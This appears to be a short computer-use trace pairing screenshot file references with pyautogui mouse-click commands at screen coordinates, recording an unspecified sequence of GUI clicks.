
pyautogui.click(249, 85)

pyautogui.click(8, 190)

pyautogui.click(250, 94)

pyautogui.click(243, 105)

pyautogui.click(249, 114)
pyautogui.click(250, 124)

pyautogui.click(8, 190)
